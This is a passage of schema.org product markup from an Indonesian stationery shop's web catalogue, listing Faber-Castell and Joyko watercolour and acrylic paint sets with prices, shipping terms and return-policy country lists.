E","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-125011","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-125011","sku":"FC-125011","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Watercolour Set-12 (121004N) Tinta lukis cat air","description":"Harga stationery Tinta lukis cat air Faber-Castell Watercolour Set-12 (121004N) yang paling bersahabat murah di kantong dijual di toko alat tulis bina mandiri stationery. Toko atk ini menjual Cat Air & Cat Akrilik di sertai katalog atk yang di perlukan dalam bentuk pdf dan excel. Silahkan menghubungi sales kami untuk membeli produk Faber-Castell Watercolour Set-12 (121004N) Tinta lukis cat air dan minta katalog atk lainnya","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-group-wateracryliccolor-fc-121004n-fc-121004p-fc-125011-fc-183099-fc-1183063_5gsyumjvhep8vk9q.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":70000,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-watercolour-set-12-121004n.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-121004N","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-121004N","sku":"FC-121004N","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Watercolour Set-12 in Plastik Case (121004P) Tinta lukis cat air","description":"Distributor stationery kantor dan sekolah Toko ATK Bina Mandiri menjual Cat Air & Cat Akrilik misalnya Faber-Castell Watercolour Set-12 in Plastik Case (121004P) Tinta lukis cat air dengan katalog grosir terjangkau biasanya65000 mumpung ada harga special 56500. segera beli buat keperluan kantor \/ sekolah harga grosir ini di toko Bina mandiri stationery email admin@alattulis.id maupun whatsapp 08119227169","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-group-wateracryliccolor-fc-121004n-fc-121004p-fc-125011-fc-183099-fc-1183063_5gsyumjvhep8vk9q.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":56500,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-watercolour-set-12-in-plastik-case-121004p.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-121004P","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-121004P","sku":"FC-121004P","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Acrylic Color ACC-10ML-12C Cat Akrilik 10ml 12 warna","description":"merek=Joyko,google_product_category=Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan,google_product_category_id=505417,satuan=Set,barcode=---,nama_produk=Cat Akrilik 10ml 12 warna Joyko Acrylic Color ACC-10ML-12C","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":44500,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-acrylic-color-acc-12ml-12c.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2026-01-14","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-ACC12ML12C","brand":"Joyko","manufacturer":"Joyko","sku":"JK-ACC12ML12C","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Acrylic Color ACC-12ML-18C Cat Akrilik 12ml 18 warna","description":"merek=Joyko,google_product_category=Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan,google_product_category_id=505417,satuan=Set,barcode=---,nama_produk=Cat Akrilik 12ml 18 warna Joyko Acrylic Color ACC-12ML-18C","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":66500,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-acrylic-color-acc-12ml-18c.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2026-01-14","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-ACC12ML18C","brand":"Joyko","manufacturer":"Joyko","sku":"JK-ACC12ML18C","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Acrylic Color ACC-12ML-24C Cat Akrilik 12ml 24 warna","description":"merek=Joyko,google_product_category=Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan,google_product_category_id=505417,satuan=Set,barcode=---,nama_produk=Cat Akrilik 12ml 24 warna Joyko Acrylic Color ACC-12ML-24C","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":88500,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-acrylic-color-acc-12ml-24c.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2026-01-14","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-ACC12ML24C","brand":"Joyko","manufacturer":"Joyko","sku":"JK-ACC12ML24C","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Acrylic Color ACC-30ML Cat Akrilik 30ml ","description":"merek=Joyko,google_product_category=Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan,google_product_category_id=505417,satuan=Pcs,barcode=---,nama_produk=Cat Akrilik 30ml Joyko Acrylic Color ACC-30ML","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":12000,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-acrylic-color-acc-30ml.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2026-01-14","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-ACC30ML","brand":"Joyko","manufacturer":"Joyko","sku":"JK-ACC30ML","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Acrylic Color ACC-75ML Cat Akrilik 75ml ","description":"merek=Joyko,google_product_category=Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan,google_product_category_id=505417,satuan=Pcs,barcode=---,nama_produk=Cat Akrilik 75ml Joyko Acrylic Color ACC-75ML","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-acrylic-color-acc-sku-jk-acc10ml12c-jk-acc75ml_d4fe2wls1s5g6lvi.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":17000,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-acrylic-color-acc-75ml.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2026-01-14","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-ACC75ML","brand":"Joyko","manufacturer":"Joyko","sku":"JK-ACC75ML","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Water Color Cake CAKE-12 (Opp) Cat Air Warna Cake Padat Palet Bentuk Kosmetik","description":"nama_produk: Joyko Water Color Cake CAKE-12 (Opp) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color Cake CAKE-12 (Opp) harga per Set","image":[],"offers":{"@type":"http:\/\/schema.org\/Offer","price":34500,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-water-color-cake-cake-12-opp.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-WCC12","brand":"Joyko","manufacturer":"Joyko","sku":"JK-WCC12","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Water Color Pencil WCP-110 (12 Color) Pensil Warna Cat Air","description":"nama_produk: Joyko Water Color Pencil WCP-110 (12 Color) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # 